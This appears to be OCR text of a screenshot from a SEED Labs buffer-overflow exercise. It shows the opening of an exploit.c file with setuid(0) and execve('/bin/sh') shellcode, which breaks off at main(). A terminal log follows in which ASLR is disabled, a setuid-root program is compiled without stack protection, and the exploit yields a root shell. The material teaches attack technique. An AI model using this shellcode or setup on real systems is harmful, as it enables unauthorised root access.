 dash_shell_test.c × exploit.c ×
1 /* exploit.c */
2
3 /* A program that creates a file containing code for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7 char shellcode[]=
8 "\x31\xc0"
9 "\x31\xdb" setuid(0)
10 "\xb0\xd5"
11 "\xcd\x80"
12 "\x31\xc0" /* xorl %eax,%eax */
13 "\x50" /* pushl %eax */
14 "\x68""//sh" /* pushl $0x68732f2f */
15 "\x68""/bin" /* pushl $0x6e69622f */
16 "\x89\xe3" /* movl %esp,%ebx */
17 "\x50" /* pushl %eax */
18 "\x53" /* pushl %ebx */
19 "\x89\xe1" /* movl %esp,%ecx */
20 "\x99" /* cdq */
21 "\xb0\x0b" /* movb $0x0b,%al */
22 "\xcd\x80" /* int $0x80 */
23 ;
24
25 void main(int argc, char **argv)
26 {
/bin/bash
root@VM: /home/seed/lab2 root@VM: /home/seed/lab2
/bin/bash 112x37
$ exit
[09/04/20]seed@VM:~/lab2$ sudo ln -sf /bin/dash /bin/sh
[09/04/20]seed@VM:~/lab2$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[09/04/20]seed@VM:~/lab2$ su
Password:
su: Authentication failure
[09/04/20]seed@VM:~/lab2$ rootubuntu
rootubuntu: command not found
[09/04/20]seed@VM:~/lab2$ sudo ln -sf /bin/dash /bin/sh
[09/04/20]seed@VM:~/lab2$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[09/04/20]seed@VM:~/lab2$ gcc -o stack -z execstack -fno-stack-protector stack.c
[09/04/20]seed@VM:~/lab2$ sudo chown root stack
[09/04/20]seed@VM:~/lab2$ sudo chmod 4755 stack
[09/04/20]seed@VM:~/lab2$ gcc -o exploit exploit.c
[09/04/20]seed@VM:~/lab2$ ./exploit
[09/04/20]seed@VM:~/lab2$ ./stack
# whoami
root
#
#